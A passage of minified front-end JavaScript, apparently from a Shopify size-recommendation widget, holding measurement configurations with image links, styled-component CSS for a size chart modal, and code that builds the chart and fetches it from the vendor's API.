`;function Xs({currentStep:e,totalSteps:t,invisible:n=!1}){return a(Js,{children:Array.from({length:t}).map((i,r)=>a(Zs,{$active:r===e,$invisible:n},r))})}let ni=(e,t)=>n=>{e.current!==n&&(e.current=n,t())};function pe(e,{keys:t,deps:n=[e,t]}={}){let i=nt();i.current=e.get();let r=ye(s=>(ni(i,s)(e.value),(t==null?void 0:t.length)>0?$i(e,t,ni(i,s)):e.listen(ni(i,s))),n);return Nn(r,()=>i.current)}const Nt={CHEST:{type:"CHEST",fieldKey:"chest",male:{images:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-man-chest.png?v=1767996218",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-man-chest-mini.png?v=1767997251"},translation:{translationKey:"chest"}},female:{images:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-women-bust.png?v=1767990174",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-women-bust-mini.png?v=1767996687"},translation:{translationKey:"bust"}},pet:{images:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-pet-chest.png?v=1768000000",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-pet-chest-mini.png?v=1768000000"},translation:{translationKey:"petChest"},subFamilyImages:{DOGS:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-dog-chest.png?v=1768000000",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-dog-chest-mini.png?v=1768000000"},CATS:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-cat-chest.png?v=1768000000",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-cat-chest-mini.png?v=1768000000"}}}},UNDERBUST:{type:"UNDERBUST",fieldKey:"underbust",genderSpecific:{availableFor:["female"]},female:{images:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-women-underbust.png?v=1767990238",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-women-underbust-mini.png?v=1768117967"},translation:{translationKey:"underbust"}}},WAIST:{type:"WAIST",fieldKey:"waist",male:{images:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-man-waist.png?v=1767996219",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-man-waist-mini.png?v=1767997251"},translation:{translationKey:"waist"}},female:{images:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-women-waist.png?v=1767990174",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-women-waist-mini.png?v=1767996688"},translation:{translationKey:"waist"}}},HIP:{type:"HIP",fieldKey:"hip",male:{images:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-man-hips.png?v=1767996218",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-man-hips-mini.png?v=1767997250"},translation:{translationKey:"hips"}},female:{images:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-women-hips.png?v=1767990173",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-women-hips-mini.png?v=1767996688"},translation:{translationKey:"hips"}}},NECK:{type:"NECK",fieldKey:"neck",pet:{images:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-pet-neck.png?v=1768000000",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-pet-neck-mini.png?v=1768000000"},translation:{translationKey:"petNeck"},subFamilyImages:{DOGS:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-dog-neck.png?v=1768000000",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-dog-neck-mini.png?v=1768000000"},CATS:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-cat-neck.png?v=1768000000",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-cat-neck-mini.png?v=1768000000"}}}},BACK:{type:"BACK",fieldKey:"back",pet:{images:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-pet-back.png?v=1768000000",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-pet-back-mini.png?v=1768000000"},translation:{translationKey:"petBack"},subFamilyImages:{DOGS:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-dog-back.png?v=1768000000",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-dog-back-mini.png?v=1768000000"},CATS:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-cat-back.png?v=1768000000",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-cat-back-mini.png?v=1768000000"}}}},WEIGHT:{type:"WEIGHT",fieldKey:"weight",pet:{images:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-pet-weight.png?v=1768000000",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-pet-weight-mini.png?v=1768000000"},translation:{translationKey:"petWeight"},subFamilyImages:{DOGS:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-dog-weight.png?v=1768420303",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-dog-weight-mini.png?v=1768420304"},CATS:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-cat-weight.png?v=1768420303",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-cat-weight-mini.png?v=1768420303"}}}},GIRTH:{type:"GIRTH",fieldKey:"girth",pet:{images:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-pet-girth.png?v=1768000000",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-pet-girth-mini.png?v=1768000000"},translation:{translationKey:"petGirth"}}},WITHER:{type:"WITHER",fieldKey:"wither",pet:{images:{hoverImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-horse-wither.png?v=1768000000",modalImage:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/how-to-measure-horse-wither-mini.png?v=1768000000"},translation:{translationKey:"petWither"}}}},fn=["CHEST","WAIST","HIP"],el=["CHEST","UNDERBUST","WAIST","HIP"],tl={DOGS:["NECK","CHEST","BACK","WEIGHT"],CATS:["NECK","CHEST","BACK","WEIGHT"],HORSES:["GIRTH","BACK","WITHER","NECK"]};function ro(e){return(e==null?void 0:e.family)==="PETS_AND_ANIMALS"}function nl(e){return e?e.family==="LINGERIE"?el:e.family==="PETS_AND_ANIMALS"&&e.subFamily&&tl[e.subFamily]||fn:fn}function oo(e,t,n){const i=Nt[e];return i?ro(n)?i.pet!==void 0:i.genderSpecific?i.genderSpecific.availableFor.includes(t):i[t]!==void 0:!1}function ao(e,t){return e==="weight"?t?"kg":"lbs":t?"cm":"in"}function so(e,t,n){const i=e.toLowerCase();if(t[i])return t[i];const r=e.toUpperCase();return n!=null&&n[r]?n[r]:e.charAt(0).toUpperCase()+e.slice(1)}const il=f.div.attrs({className:"smartrecom-size-chart"})`
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 32px 0;
  color: ${e=>e.textColor||y.colors.text.primary};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  width: 100%;
  max-width: 100%;
  overflow-x: hidden;
  ${T.mobile} {
    padding: 12px 0 2px 0;
  }
`;f.h2`
  font-size: ${y.typography.fontSizes.h1};
  font-weight: 600;
  margin-bottom: 16px;
  color: ${e=>e.textColor||y.colors.text.primary};
  text-align: center;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`,f.p`
  font-size: ${y.typography.fontSizes.small};
  color: ${e=>e.textColor||y.colors.text.secondary};
  margin-bottom: 24px;
  text-align: center;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`;const rl=f.table.attrs({className:"smartrecom-size-chart-table"})`
  width: 100%;
  border-collapse: separate;
  border-spacing: 0 2px;
  background: white;
  border: none;
  table-layout: fixed;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  min-width: 420px;

  thead {
    position: sticky;
    top: 0;
    z-index: 10;
    background: white;
  }

  ${T.mobile} {
    font-size: ${y.typography.fontSizes.caption};
    border-spacing: 0px 1px;
    min-width: 530px;
  }
`,lo=f.th`
  padding: 16px 8px;
  background: #f8f9fa;
  border: none;
  border-bottom: 1px solid #e5e7eb;
  font-weight: 600;
  font-size: ${y.typography.fontSizes.small};
  text-align: center;
  color: ${e=>e.disabled?y.colors.text.secondary:e.textColor||"#374151"};
  text-transform: uppercase;
  letter-spacing: 0.05em;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;

  &:first-child {
    width: 25%;
  }

  &:not(:first-child) {
    width: 25%;
  }

  ${T.mobile} {
    padding: 20px 2px;
    font-size: ${y.typography.fontSizes.body};
    white-space: nowrap;
    &:first-child {
      text-align: left;
      padding-left: 16px;
      width: 80px;
      min-width: 80px;
    }
    &:not(:first-child) {
      padding-left: 16px;
      padding-right: 16px;
      width: 150px;
      min-width: 150px;
    }
  }
`;f.span`
  display: inline-block;
  padding: 2px 18px;
  border-radius: 16px;
  background: ${e=>e.isRecommended?"#323538":e.isAlternative?"#e5e7eb":"transparent"};
  color: ${e=>e.isRecommended?"#fff":"inherit"};
  font-weight: ${e=>e.bold?700:400};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  ${T.mobile} {
    padding: 1px 8px;
    border-radius: 8px;
    font-size: ${y.typography.fontSizes.body};
  }
`;const co=f.td`
  padding: 16px 8px;
  border: none;
  border-bottom: 1px solid #f3f4f6;
  font-size: ${y.typography.fontSizes.small};
  text-align: center;
  color: ${e=>e.disabled?y.colors.text.secondary:e.textColor||y.colors.text.primary};
  background: ${e=>e.rowHighlight==="recommended"?"rgba(0, 0, 0, 0.15)":e.rowHighlight==="alternative"?"#e2e8f0":e.isAltRow?"#fafafa":"#fff"};
  font-weight: ${e=>e.isHeader?"700":"400"};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  word-wrap: break-word;
  overflow-wrap: break-word;

  &:first-child {
    width: 25%;
  }

  &:not(:first-child) {
    width: 25%;
  }

  ${T.mobile} {
    padding: 20px 2px;
    font-size: ${y.typography.fontSizes.body};
    white-space: nowrap;
    &:first-child {
      text-align: left;
      padding-left: 16px;
      width: 80px;
      min-width: 80px;
    }
    &:not(:first-child) {
      padding-left: 16px;
      padding-right: 16px;
      width: 150px;
      min-width: 150px;
    }
  }
`,ol=f.div`
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  position: relative;
`;f.span`
  text-align: center;
  flex: 1;
`;const al=f.span`
  position: relative;
  display: inline-block;
`,sl=f.span`
  position: absolute;
  left: 100%;
  top: 50%;
  transform: translateY(-50%);
  margin-left: 8px;
  display: inline-flex;
  align-items: center;
  justify-content: center;

  ${T.mobile} {
    margin-left: 6px;
  }
`,po=f.span`
  display: inline-block;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  background: ${e=>e.isMatch?"#000000":"#d1d5db"};
  box-sizing: border-box;
  border: 2px solid ${e=>e.isMatch?"#000000":"#d1d5db"};
  box-shadow: ${e=>e.isMatch?"0 2px 4px rgba(0, 0, 0, 0.1)":"none"};
  transition: all 0.2s ease;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;

  ${T.mobile} {
    width: 16px;
    height: 16px;
  }
`,ll=f.div`
  display: flex;
  justify-content: center;
  gap: 24px;
  margin-bottom: 16px;
  font-size: ${y.typography.fontSizes.caption};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`,uo=f.div`
  display: flex;
  align-items: center;
  gap: 8px;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`,mo=f.div`
  width: 16px;
  height: 16px;
  border-radius: 2px;
  background: ${e=>e.color};
  border: 1px solid ${y.colors.border.primary};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`,cl=f.span`
  font-size: ${y.typography.fontSizes.caption};
  color: ${y.colors.text.secondary};
  margin-left: 4px;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`,dl=f.span`
  display: inline;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  ${T.mobile} {
    display: none;
  }
`,pl=f.span`
  display: none;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  ${T.mobile} {
    display: inline;
  }
`;f.div`
  width: 100%;
  height: 2px;
  background: #222;
  margin-bottom: 0;
  border-radius: 2px 2px 0 0;
`;const ul=f.div`
  width: calc(100% - 64px);
  border: 1px solid #e5e7eb;
  border-radius: 8px;
  margin: 0 32px;
  overflow: auto;
  max-height: 400px;
  position: relative;
  background: white;
  /* Disable bounce effect on iOS */
  -webkit-overflow-scrolling: auto;
  overscroll-behavior: none;

  /* Custom scrollbar styles */
  scrollbar-width: thin; /* Firefox */
  scrollbar-color: #374151 #f1f5f9; /* Firefox */

  /* WebKit browsers */
  &::-webkit-scrollbar {
    width: 8px;
    height: 8px;
  }

  &::-webkit-scrollbar-track {
    background: #f1f5f9;
    border-radius: 6px;
  }

  &::-webkit-scrollbar-thumb {
    background: linear-gradient(135deg, #374151 0%, #000000 100%);
    border-radius: 6px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);

    &:hover {
      background: linear-gradient(135deg, #1f2937 0%, #000000 100%);
      box-shadow: 0 2px 6px rgba(0, 0, 0, 0.3);
    }

    &:active {
      background: linear-gradient(135deg, #111827 0%, #000000 100%);
      box-shadow: 0 1px 4px rgba(0, 0, 0, 0.4);
    }
  }

  ${T.mobile} {
    &::-webkit-scrollbar {
      width: 6px;
      height: 6px;
    }
  }
`;function ml({data:e,sizeValuesInputUnit:t,garmentCategory:n,enabledMeasurements:i,productFamilyPath:r,shopperMeasurements:o,onClose:s,accentColor:c,textColor:d,recommendedSizeId:p,alternativeSizeId:m,measurementLabels:l}){const v=pe(Ki),h=t==="METRIC",b=nl(r),x=[];if(ro(r))for(const g of b){const u=g.toLowerCase();i[u]&&x.push(u)}else for(const g of b){const u=g.toLowerCase();i[u]&&(u==="chest"&&n==="BOTTOM"||u==="hip"&&n==="TOP"||x.push(u))}const _=(g,u)=>{const C=h?g.metric:g.imperial;return(C==null?void 0:C[u])||null};return a(il,{textColor:d,style:{position:"relative"},children:[o&&a(ll,{children:[a(uo,{children:[a(mo,{color:"#10B981"}),a("span",{children:v.measurementsFit})]}),a(uo,{children:[a(mo,{color:"#6b7280"}),a("span",{children:v.measurementsDontFit})]})]}),a(ul,{children:a(rl,{children:[a("thead",{children:a("tr",{children:[a(lo,{textColor:d,children:v.size}),x.map(g=>{const u=ao(g,h),C=so(g,v,l);return a(lo,{textColor:d,children:[a(dl,{children:[C,a("br",{}),a(cl,{children:["(",u,")"]})]}),a(pl,{children:C})]},g)})]})}),a("tbody",{children:e.map((g,u)=>{const C=p===g.sizeId,H=m===g.sizeId,L=C?"recommended":H?"alternative":void 0;return a("tr",{children:[a(co,{textColor:d,isHeader:!0,isAltRow:u%2===1,rowHighlight:L,style:L==="recommended"?{color:"#000"}:L==="alternative"?{color:"#222"}:{},children:g.sizeName}),x.map(I=>{const R=_(g,I),O=(R==null?void 0:R.enabled)??!1;return a(co,{textColor:d,disabled:!O,isAltRow:u%2===1,rowHighlight:L,style:L==="recommended"?{color:"#000"}:L==="alternative"?{color:"#222"}:{},children:a(ol,{children:a(al,{children:[R?`${R.min} – ${R.max}`:"-",(R==null?void 0:R.match)===!0&&a(sl,{children:a(po,{isMatch:!0})})]})})},I)})]},g.sizeId)})})]})}),o&&Object.keys(o).length>0&&a("div",{style:{marginTop:"16px",padding:"12px",background:y.colors.background.secondary,borderRadius:"6px",fontSize:"14px",textAlign:"center"},children:[a("strong",{children:v.yourMeasurements}),x.map(g=>{const u=o[g];if(u==null)return null;const C=ao(g,h);return` ${so(g,v,l)}: ${u.toFixed(1)}${C}`})]})]})}const fl=e=>e.variant==="measurements"?`
      min-width: 170px;
      max-width: 200px;
      margin: 0px auto 32px auto;
      justify-content: center;

      @media (max-width: 480px) {
        width: 80%;
        max-width: 240px;
        margin: 24px auto 40px auto;
      }
    `:`
    min-width: 160px;
    margin-left: 0;
    margin-right: 0;

    @media (max-width: 768px) {
      width: 80%;
      max-width: 240px;
      margin: 40px auto auto auto;
    }
  `,hl=f.div.attrs({className:"smartrecom-toggle-switch"})`
  display: flex;
  border-radius: 12px;
  background: #f3f4f6;
  border: none;
  overflow: hidden;
  padding: 4px;
  gap: 2px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  transition: all 0.2s ease;
  ${fl}
`,fo=f.button.attrs({className:"smartrecom-toggle-button"})`
  flex: 1 1 50%;
  padding: 10px 16px;
  font-size: ${y.typography.fontSizes.small};
  font-weight: 500;
  border: none;
  background: ${({isActive:e})=>e?"#ffffff":"transparent"};
  color: ${({isActive:e})=>e?"#1f2937":"#6b7280"};
  transition: all 0.2s ease;
  border-radius: 8px;
  outline: none;
  cursor: pointer;
  box-shadow: ${({isActive:e})=>e?"0 1px 3px rgba(0, 0, 0, 0.1), 0 1px 2px rgba(0, 0, 0, 0.06)":"none"};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  white-space: nowrap;
  
  &:hover {
    background: ${({isActive:e})=>e?"#ffffff":"rgba(255, 255, 255, 0.5)"};
    transform: ${({isActive:e})=>e?"none":"translateY(-1px)"};
  }
  
  &:active {
    transform: translateY(0);
  }
  
  @media (max-width: 480px) {
    padding: 10px 12px;
    font-size: ${y.typography.fontSizes.small};
    min-width: 60px;
    min-height: 40px;
  }
`,Dt=({isMetric:e,onToggle:t,variant:n="measurements"})=>{const i=pe(wt);return a(hl,{variant:n,children:[a(fo,{isActive:!e,onClick:t,children:i.imperial}),a(fo,{isActive:e,onClick:t,children:i.metric})]})},$e=De(null),Ke=De(!1),gl=f.div.attrs({className:"smartrecom-size-chart-modal-loading"})`
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 48px 24px;
  color: ${e=>e.textColor||y.colors.text.primary};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  width: 100%;
  height: 100%;
  text-align: center;
`,_l=f.div`
  border: 4px solid ${y.colors.background.secondary};
  border-top: 4px solid ${y.colors.text.primary};
  border-radius: 50%;
  width: 40px;
  height: 40px;
  animation: spin 1s linear infinite;
  margin-bottom: 16px;

  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }
`,yl=f.div`
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 48px 24px;
  color: ${e=>e.textColor||y.colors.text.primary};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  text-align: center;
  width: 100%;
  height: 100%;
`,bl=f.button`
  margin-top: 16px;
  padding: 12px 24px;
  border-radius: 6px;
  font-size: ${y.typography.fontSizes.body};
  font-weight: 500;
  cursor: pointer;
  transition: all 0.2s ease;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  background: ${e=>e.$accentColor||"#0f172a"};
  color: ${e=>e.$accentColor?ut(e.$accentColor):"white"};
  border: none;

  &:hover {
    opacity: 0.9;
  }
`,ii=f.button.attrs({className:"smartrecom-close-button"})`
  position: absolute;
  top: 16px;
  right: 16px;
  width: 32px;
  height: 32px;
  border: none;
  background: none;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: ${y.typography.fontSizes.h2};
  color: #666;
  padding: 0;
  margin: 0;
  z-index: 1000 !important; /* Ensure above sticky headers/content */
  pointer-events: auto !important;
  box-sizing: border-box;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  -webkit-tap-highlight-color: transparent;
  touch-action: manipulation;
  
  &:hover {
    color: #333;
  }

  &::before {
    content: "\\2715"; /* Unicode for '×' */
  }
`,ho=f.h2`
  font-size: ${y.typography.fontSizes.body};
  font-weight: 500;
  margin-bottom: 12px;
  color: ${e=>e.textColor||"#6b7280"};
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  ${T.mobile} {
    font-size: ${y.typography.fontSizes.small};
    margin-bottom: 8px;
  }
`,xl=f.div`
  font-size: 36px;
  font-weight: 700;
  color: ${e=>e.textColor||y.colors.text.primary};
  text-align: center;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  ${T.mobile} {
    font-size: 32px;
  }
`,vl=f.div`
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  width: 100%;
`;f.div`
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  font-size: ${y.typography.fontSizes.h3};
  color: ${e=>e.textColor||y.colors.text.primary};
  margin-bottom: 8px;
  text-align: center;
  margin-left: 32px;
  margin-right: 32px;
  ${T.mobile} {
    font-size: ${y.typography.fontSizes.small};
    margin-left: 4px;
    margin-right: 4px;
  }
`;const wl=f.span`
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: ${y.typography.fontSizes.h2};
  margin-left: 4px;
  color: #000000;
`;f.div`
  display: flex;
  align-items: center;
  gap: 40px;
  width: 100%;
  padding: 0px 0 12px 32px;
  border-radius: 4px;
  justify-content: flex-start;
  background: white;
  z-index: 10;
  box-sizing: border-box;
  position: static;
  margin-top: 5px;
  margin-bottom: 20px;
  ${T.mobile} {
    position: static;
    left: auto;
    bottom: auto;
    width: 100%;
    padding: 16px 12px;
    background: white;
    border-radius: 8px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.04);
    z-index: 10;
    justify-content: center;
    margin-top: 16px;
    margin-bottom: 20px;
  }
`;const Sl=f.div`
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  padding: 32px 32px;
  background: white;
  border-top: 1px solid #e5e7eb;
  box-sizing: border-box;
  flex-shrink: 0; /* Prevent footer from shrinking */
  
  ${T.mobile} {
    padding: 30px 16px;
    flex-shrink: 0; /* Ensure footer stays visible and doesn't shrink */
  }
`,zl=f.div`
  display: flex;
  align-items: center;
  gap: 12px;
  font-size: ${y.typography.fontSizes.small};
  font-weight: 500;
  color: #374151;
  
  ${T.mobile} {
    font-size: ${y.typography.fontSizes.small};
    gap: 10px;
  }
`,go=f.div`
  display: flex;
  align-items: center;
  gap: 12px;
  font-size: ${y.typography.fontSizes.small};
  font-weight: 500;
  color: #374151;
  ${T.mobile} {
    font-size: ${y.typography.fontSizes.small};
    gap: 10px;
  }
`,_o=f.input.attrs({type:"checkbox"})`
  /* Reset and override external styles */
  all: unset !important;
  box-sizing: border-box !important;
  
  /* Core display properties */
  display: inline-block !important;
  width: 18px !important;
  height: 18px !important;
  min-width: 18px !important;
  min-height: 18px !important;
  max-width: 18px !important;
  max-height: 18px !important;
  
  /* Positioning and spacing */
  margin: 0 !important;
  margin-right: 8px !important;
  padding: 0 !important;
  position: relative !important;
  
  /* Appearance reset */
  appearance: none !important;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  
  /* Visual styling */
  background-color: white !important;
  background-image: none !important;
  border: 2px solid #222 !important;
  border-radius: 2px !important;
  
  /* Interaction */
  cursor: pointer !important;
  outline: none !important;
  
  /* Transitions */
  transition: all 0.15s ease !important;
  
  &:checked {
    background-color: #222 !important;
    border-color: #222 !important;
  }
  
  &:checked::after {
    content: '' !important;
    position: absolute !important;
    left: 3px !important;
    top: 0px !important;
    width: 4px !important;
    height: 8px !important;
    border: solid white !important;
    border-width: 0 2px 2px 0 !important;
    transform: rotate(45deg) !important;
    display: block !important;
  }
  
  &:focus {
    outline: 2px solid #222 !important;
    outline-offset: 2px !important;
  }
  
  &:hover {
    border-color: #444 !important;
  }
  
  &:disabled {
    opacity: 0.5 !important;
    cursor: not-allowed !important;
  }
  
  ${T.mobile} {
    width: 16px !important;
    height: 16px !important;
    min-width: 16px !important;
    min-height: 16px !important;
    max-width: 16px !important;
    max-height: 16px !important;
  }
`,Al=f.div`
  flex: 1;
  overflow-y: auto;
  overflow-x: hidden;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 0;
  ${T.mobile} {
    overflow-y: auto;
    overflow-x: hidden;
    padding: 0;
    padding-bottom: 0;
    flex: 1;
    min-height: 0;
  }
`,Cl=f.div`
  position: absolute;
  top: 100%;
  left: ${e=>e.leftAlign?"0":"50%"};
  transform: ${e=>e.leftAlign?"translateY(8px)":"translateX(-50%) translateY(8px)"};
  background: #222;
  color: #fff;
  padding: 12px 16px;
  border-radius: 8px;
  font-size: ${y.typography.fontSizes.small};
  line-height: 1.4;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
  z-index: 10;
  pointer-events: none;
  opacity: 0;
  transition: opacity 0.15s ease-in-out;
  max-width: 280px;
  min-width: 200px;
  width: max-content;
  white-space: normal;
  text-align: left;
  &::before {
    content: '';
    position: absolute;
    top: -6px;
    left: ${e=>e.leftAlign?"16px":"50%"};
    transform: ${e=>e.leftAlign?"none":"translateX(-50%)"};
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid #222;
  }
  &.visible {
    opacity: 1;
    pointer-events: auto;
  }
  ${T.mobile} {
    display: none;
  }
`,Il=f.div`
  display: none;
  ${T.mobile} {
    display: block;
    width: 100%;
    background: #222;
    color: #fff;
    font-size: ${y.typography.fontSizes.small};
    line-height: 1.5;
    padding: 14px 12px;
    border-radius: 8px;
    margin: 12px 0 0 0;
    text-align: left;
    z-index: 10;
  }
`,$l=f.span`
  position: relative;
  display: inline-flex;
  align-items: center;
  cursor: pointer;
`,kl=f($l)`
  position: absolute;
  top: 16px;
  left: 16px;
  z-index: 2;
`,El=f.div`
  display: flex;
  align-items: center;
  gap: 40px;
  justify-content: flex-start;
  margin-top: 16px;
  margin-bottom: 8px;
  width: 100%;
  ${T.mobile} {
    justify-content: center;
  }
`;f.div`
  position: relative;
  width: 100%;
`,f.div`
  position: absolute;
  top: 12px;
  right: 32px;
  z-index: 2;
  @media (max-width: 600px) {
    right: 2px;
  }
`;const Tl=f.div`
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  padding: 0 32px;
  margin-bottom: 0;
  box-sizing: border-box;
  ${T.mobile} {
    padding: 0 2px;
  }
`,yo=f.div`
  display: none;
  @media (max-width: 600px) {
    display: block;
    width: 100%;
  }
`,Fl=f.div`
  display: block;
  @media (max-width: 600px) {
    display: none;
  }
`,bo=f.label`
  font-size: ${y.typography.fontSizes.body};
  ${T.mobile} {
    font-size: ${y.typography.fontSizes.body};
  }
`;function mt({quizId:e,sizeChartMatches:t,onClose:n,accentColor:i,textColor:r,recommendedSize:o,recommendedSizeId:s,alternativeSize:c,alternativeSizeId:d,showSecondOptionRecommendation:p}){var $,A,E,S;const m=pe(qi),l=pe($e),v=pe(Ke),h=pe(Vi),[b,x]=B(!0),[_,g]=B(null),[u,C]=B(null),[H,L]=B(!0),[I,R]=B(!1),[O,N]=B(()=>{var F,Z;const w=$e.get();return Ke.get()&&((Z=(F=w==null?void 0:w.sizeChart)==null?void 0:F.quiz)!=null&&Z.sizeValuesInputUnit)?w.sizeChart.quiz.sizeValuesInputUnit:h.toUpperCase()}),[G,q]=B(!1),K=nt(null);P(()=>{var w,z;v&&((z=(w=l==null?void 0:l.sizeChart)==null?void 0:w.quiz)!=null&&z.sizeValuesInputUnit)&&N(l.sizeChart.quiz.sizeValuesInputUnit)},[v,(A=($=l==null?void 0:l.sizeChart)==null?void 0:$.quiz)==null?void 0:A.sizeValuesInputUnit]),P(()=>{var w,z;v&&((z=(w=l==null?void 0:l.sizeChart)==null?void 0:w.quiz)!=null&&z.sizeValuesInputUnit)||N(h.toUpperCase())},[h,v,(S=(E=l==null?void 0:l.sizeChart)==null?void 0:E.quiz)==null?void 0:S.sizeValuesInputUnit]),P(()=>{if(!G)return;function w(z){z.target.closest(".info-icon-tooltip")||q(!1)}return document.addEventListener("mousedown",w),()=>document.removeEventListener("mousedown",w)},[G]);const k=m.recommendationTooltip;P(()=>{const w=(F,Z)=>{const oe={},se={};for(const[V,fe]of Object.entries(F.metric)){const D=Z==null?void 0:Z[V];oe[V]={...fe,match:(D==null?void 0:D.match)??null,distance:D==null?void 0:D.distance}}for(const[V,fe]of Object.entries(F.imperial)){const D=Z==null?void 0:Z[V];se[V]={...fe,match:(D==null?void 0:D.match)??null,distance:D==null?void 0:D.distance}}return{...F,metric:oe,imperial:se}};(async()=>{try{if(x(!0),g(null),v&&(l!=null&&l.sizeChart)){console.log("[SizeChartModal] Using preview data for size chart");const se=l.sizeChart.sizeChart.map(V=>{const fe=t==null?void 0:t.find(D=>D.sizeId===V.sizeId);return w(V,fe)});C({quiz:l.sizeChart.quiz,sizeChart:se,measurementLabels:l.measurementLabels}),x(!1);return}console.log("[SizeChartModal] Fetching size chart from API");const F=`https://api.app.recommender.smartsize.io/prod/api/quiz-size-chart/${e}`,Z=await 